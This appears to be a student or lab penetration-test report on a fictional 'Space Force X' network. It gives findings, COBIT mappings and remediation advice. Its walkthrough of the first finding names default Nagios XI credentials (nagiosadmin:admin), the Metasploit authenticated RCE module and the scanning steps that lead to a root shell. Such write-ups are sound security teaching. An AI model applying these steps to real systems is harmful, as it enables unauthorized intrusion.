# 2025 Security Assessment Report Prepared for Space Force X

Report Issued: April 28th, 2025

Tester: Ariel Araya-Madrigal

Table of Contents

2025 Security Assessment Report Prepared for Space Force X 1

Confidentiality Notice 5

Disclaimer 5

High level overview 6

Security Strengths 6

Improvement areas 7

Short term recommendations 7

Long term recommendations 7

Threat priority analysis grouping 9

Highest priority threats 9

High priority threats 9

Medium priority threats 9

Low priority threats 9

Scopes 10

COBIT Alignment Overview 11

COBIT Governance Summary 11

Vuln #1 – Nagios XI (10.10.10.14) 11

COBIT Domains 11

Control Failure 11

Business Impact 11

Vuln #2 – POP3 & Email Breach (10.10.10.53) 12

COBIT Domains 12

Control Failure 12

Business Impact 12

Vuln #3 – Samba & SMB Access (10.10.10.71) 12

COBIT Domains 12

Control Failure 12

Business Impact 12

Vuln #4 – RDP via SMB Password Leak (10.10.10.7) 13

COBIT Domains 13

Control Failure 13

Business Impact 13

Vulnerability 1 – 10.10.10.14 14

Overview | Threat level | Exploitation Steps (Simplified Steps) | Steps to reproduce | Action Recommendations 14

Overview – Vulnerability 1 14

Threat analysis – High – Vulnerability 1 14

Exploitation Steps (Simplified Summary) – Vulnerability 1 14

Steps to reproduce– Vulnerability 1 15

Action recommendations– Vulnerability 1 22

Vulnerability 2 – 10.10.10.53 24

Overview | Threat level | Exploitation Steps (Simplified Steps) | Steps to reproduce | Action Recommendations 24

Overview - Vulnerability 2 24

Threat analysis – Medium - Vulnerability 2 24

Exploitation Steps (Simplified Summary) - Vulnerability 2 24

Steps to reproduce - Vulnerability 2 25

Setting up 25

Local.txt 36

Proof.txt 37

Action recommendations - Vulnerability 2 43

Vulnerability 3 – 10.10.10.71 46

Overview | Threat level | Exploitation Steps (Simplified Steps) | Steps to reproduce | Action Recommendations 46

Overview - Vulnerability 3 46

Threat analysis – High - Vulnerability 3 46

Exploitation Steps (Simplified Summary) - Vulnerability 3 46

Steps to reproduce - Vulnerability 3 47

Local.txt 53

Proof.txt 54

Action recommendations - Vulnerability 3 55

Vulnerability 4 – 10.10.10.7 58

Overview | Threat level | Exploitation Steps (Simplified Steps) | Steps to reproduce | Action Recommendations 58

Overview - Vulnerability 4 58

Threat level - Vulnerability 4 58

Exploitation Steps (Simplified Steps) - Vulnerability 4 58

Steps to reproduce - Vulnerability 4 59

Root.txt 64

Local.txt 65

Action Recommendations - Vulnerability 4 67

Conclusion 68

Tools Used 69

Glossary of Key Terms 69

# Confidentiality Notice

This document contains sensitive information related to the cybersecurity posture of Space Force X. It is intended solely for the use of authorized personnel. Unauthorized disclosure, distribution, or reproduction of any part of this report is strictly prohibited.

The findings, vulnerabilities, and recommendations described herein could be used to compromise systems if accessed by malicious actors. Care should be taken when storing, sharing, or referencing this document. By reviewing this report, recipients acknowledge the need to protect its contents appropriately.

# Disclaimer

This report was prepared as part of a cybersecurity assessment conducted on Space Force X’s internal network. The findings presented are based on the information available and systems accessible during the time of testing.

While every effort has been made to ensure accuracy, this report does not guarantee the identification of all potential vulnerabilities or misconfigurations. The tester (Ariel Araya-Madrigal) and any affiliated parties accept no liability for actions taken or damages incurred because of implementing, misinterpreting, or disregarding the recommendations outlined in this document.

# High level overview

This security assessment was conducted on the internal network of Space Force X, specifically the subnet 10.10.10.024. The goal was to identify exploitable vulnerabilities in systems accessible within this range. The test identified four major vulnerabilities across different machines, affecting services such as Nagios XI, SMB shares, POP3 email, and Windows Remote Desktop.

All discovered vulnerabilities allowed for privilege escalation and unauthorized access to sensitive files, including administrative credentials and local system flags. Each system presented unique flaws such as:

• Use of default or weak credentials,

• Exposure of sensitive configuration files via public SMB shares,

• Outdated encryption mechanisms like MD5 and Base64,

• And lack of access controls on critical services.

Three systems were rated as High priority threats due to ease of exploitation and access to root or administrator privileges, while one was categorized as medium priority, requiring more effort but still leading to full compromise.

The report includes simplified summaries, detailed reproduction steps, and prioritized action recommendations for each vulnerability, aimed at mitigating risks and enhancing the overall security posture of the network.

## Security Strengths

Remote Desktop Configuration: The Windows 10 RDP host (10.10.10.7) was correctly configured to restrict access to authorized users, and did not allow guest logins or anonymous sessions via RDP.

Service Isolation: Each system had clearly defined purposes (e.g., email, monitoring, SMB), which helps contain breaches to single systems rather than the entire network.

Basic Firewall Protections: Most hosts exposed only necessary ports for their role (e.g., SSH, HTTP, SMB), indicating some network-level filtering was in place.

Use of Encryption: Systems were using password hashing and encoding mechanisms (though outdated), showing at least some effort to avoid plaintext storage.

Responsiveness to Events: in 10.10.10.53 some users changed passwords after a breach alert, which indicates awareness and reactivity to security incidents.

## Improvement areas

Insecure File Sharing: Several SMB shares were accessible without authentication, exposing sensitive files such as configuration scripts and plaintext passwords.

Weak and Reused Passwords: Many accounts used simple or default credentials, such as 12345 or nagiosadmin:admin, making brute-force or default login attacks trivial.

Outdated Encryption Practices: The use of insecure algorithms like MD5 and reversible encoding like Base64 for passwords significantly weakens data protection.

Poor Security Training: Passwords were stored directly in scripts or shared directories and not rotated after being potentially compromised.

Lack of Privilege Segmentation: Users like togie had direct access to root-level commands via sudo, which increased the impact of a breach.

## Short term recommendations

Restrict SMB Share Access: Immediately audit all SMB shares and disable anonymous or public access. Implement strict access controls based on user roles.

Change All Passwords: Require all users to reset their passwords, especially those affected by the breach. Enforce stronger password complexity rules.

Remove Sensitive Setup Files: Search and eliminate any shared files containing credentials, configuration scripts, or installation logs with embedded secrets.

Patch Critical Software: Update vulnerable services like Nagios XI and Samba to the latest stable versions to mitigate known exploits.

## Long term recommendations

Implement Modern Authentication: Transition from passwords to more secure methods like multi-factor authentication (MFA) and passwordless login using passkeys.

Adopt Secure Credential Management: Store credentials using secure vaults or encrypted containers and avoid embedding them in code or setup files.

Conduct Security Awareness Training: Educate staff on password hygiene, phishing prevention, and data handling best practices to reduce human error as an attack vector.

Schedule Routine Penetration Testing: Perform regular security audits and external/internal penetration tests to identify and fix new vulnerabilities before attackers can exploit them.

# Threat priority analysis grouping

Threats are categorized as either Highest, High, Medium, and Low in priority.

## Highest priority threats

Highest priority threats are threats that need to be patched and have been exploited or is going to be exploited. This requires immediate action and needs to be done as soon as possible to protect the systems

## High priority threats

High threats are threats that can be exploited easy and will hurt business if not treated as soon as possible. It needs attention urgently however with less *“drop everything you’re doing”* significance.

## Medium priority threats

Medium threats are threats that take longer to exploit, uses techniques that aren’t publicly available, or requires prior authentication. The threat still has access to business files but the files either are non-confidential or protected. Medium threats are still threats that should be fixed, however priority wise it is a step down from High Priority

## Low priority threats

Low threats are threats that are reliant on knowledge on the system prior to attack, can’t be found online, alerts the business if an attack is launched, or requires higher level authentication. Low threats also can be something that should be done however isn’t anything too needed and can be ignored with little to no consequence.

# Scopes

According to the proposal given and other communication, testing network is 10.10.10.024.

|  |  |
| --- | --- |
| Network Address | Notes |
| 10.10.10.024 | Company network |

After some analysis, five computers were found using the address.

|  |  |
| --- | --- |
| Computer IP address | Notes |
| 10.10.10.7 | Windows 10 remote computer “Malebolgia” and SMB Share Server |
| 10.10.10.14 | Nagios XI server |
| 10.10.10.53 | Fowsniff & E-mail server |
| 10.10.10.71 | SMB Share Server via falconsmb |
| 10.10.10.254 | - - - |

# COBIT Alignment Overview

This assessment aligns with COBIT 2019 governance and management objectives:

• EDM03 – Ensure Risk Optimization: Each vulnerability is analyzed by its risk to business processes.

• DSS05 – Manage Security Services: The test evaluates effectiveness of operational security controls (passwords, RDP, SMB).

• MEA02 – Monitor System of Internal Control: The vulnerabilities expose control failures that need remediation and monitoring.

• BAI09 – Manage Assets: Weak passwords and exposed scripts reveal lack of asset security enforcement.

# COBIT Governance Summary

## Vuln #1 – Nagios XI (10.10.10.14)

### COBIT Domains

- DSS05.03: Monitor Infrastructure Security

- EDM03: Ensure Risk Optimization

- BAI09.01: Identify and Classify Assets

### Control Failure

Default credentials in production system- Unpatched software with known Remote Code Execution- Lack of hardening policy

Risk Category: High – Confidentiality, Integrity

### Business Impact

Root compromise of monitoring system; attacker can disable detection, access credentials, or pivot to other systems

## Vuln #2 – POP3 & Email Breach (10.10.10.53)

### COBIT Domains

- DSS05.02: Manage Network and Connectivity Security

- MEA02.02: Monitor Internal Controls

- BAI09.01: Identify and Classify Assets

### Control Failure

Use of weak/MD5 hashed passwords- No alerting after breach- Employee reused temporary password

Risk Category: Medium – Confidentiality, Privilege Escalation

### Business Impact

Breach leads to root access via privilege escalation, risking exposure of sensitive communications and credentials

## Vuln #3 – Samba & SMB Access (10.10.10.71)

### COBIT Domains

- DSS01.04: Manage User Identity and Access Rights

- DSS05.04: Manage Security Configurations

- BAI09.02: Manage Asset Configuration

### Control Failure

Public SMB share without restrictions- Plaintext password in shared file- SSH access using reused credentials

Risk Category: High – Access Control, Confidentiality

### Business Impact

Credentials exposed via share enable SSH root access and reveal internal systems like WordPress and Databases

## Vuln #4 – RDP via SMB Password Leak (10.10.10.7)

### COBIT Domains

- DSS05.02: Manage Network Security

- BAI09.01: Identify and Classify Assets

- EDM03: Ensure Risk Optimization

### Control Failure

Base64-encoded admin password in shared file- SMB misconfiguration- Full RDP access via exposed credentials

Risk Category: High – Integrity, Unauthorized Access

### Business Impact

Admin login enables attacker to fully access desktop, extract files, or monitor user activity undetected

# Vulnerability 1 – 10.10.10.14

## Overview | Threat level | [Exploitation Steps (Simplified Steps)](#_Exploitation_Steps_(Simplified_1) | Steps to reproduce | Action Recommendations

## Overview – Vulnerability 1

10.10.10.14 is being used as a webserver using an infrastructure monitoring software called Nagios XI. The server was misconfigured and the default username and password in the program could be used to access the webserver. After finding the version number of the server, the attacker can then find a vulnerability via Metasploit for Nagios XI that gives remote access to the server.

## Threat analysis – High – Vulnerability 1

The threat level is High, and action should be taken immediately. Using the default username and password for a system of high importance is unsafe and could lead to critical/confidential information getting accessed, leaked, or destroyed.

If the system is left unchecked, a hacker could gain full, unrestricted access to the computer systems, putting documents at risk along with anything protected in the server. Since the attacker is root, they can also change settings, passwords, or use the servers for whatever they want.

## Exploitation Steps (Simplified Summary) – Vulnerability 1

**Network Scanning**: Used nmap -sV to identify open ports and service versions.

**Service Identification**: Detected Nagios XI web interface on HTTP/HTTPS.

**Default Credentials**: Logged in using nagiosadmin:admin.

**Version Disclosure**: Identified version 5.6.0 from UI.

**Exploit Discovery**: Found RCE exploit (nagios_xi_plugins_check_plugin_authenticated_rce) using Searchsploit and Metasploit.

**Payload Execution**: Launched Metasploit module, established Meterpreter session.

**Privilege Escalation**: Gained root shell, verified compromise by retrieving local.txt and proof.txt.

## Steps to reproduce– Vulnerability 1

Opening Kali Linux, we can use Nmap to map out all open ports on the system, they are as follows

SSH

STMP

HTTP

LDAP

HTTPS



After adding the flags -sV shows the attacker the versions of these software that the server is using. Observing the terminal output, it seems like this is a web server.



Accessing the IP address on a browser brings up a page hosted by Nagios XI, an infrastructure monitoring software. This is a vulnerability spot.



Using search tools like Google Search, the attacker tries and finds a default username and password, that are as followed

Username: nagiosadmin

Password: admin

Trying the combination onto the webserver, the hacker is given access to the NagiosXI environment.



In the left bottom corner of the webpage, it shows the Nagios XI version, 5.6.0 and the attacker can attack using Searchsploit

searchspolit Nagios XI



There seems to be a lot of vulnerabilities. Opening Metaexploit using the msfconsole, the attacker can find the correct command to launch the attack. To get into the computer system, the attacker needs to find an exploit that has Remote Code Execution, the one tested in this document is exploit/linux/http/nagios_xi_plugins_check_plugin_authenticated_rce



After setting the RHOST and the LHOSTS to the attack system and the tested server, and setting a password, the attacker can set Metasploit to run the attack.



After the payload runs, the attacker is given meterpreter where a new channel can be created by giving the shell command

The system has now been compromised, and root access has been given to the attacker

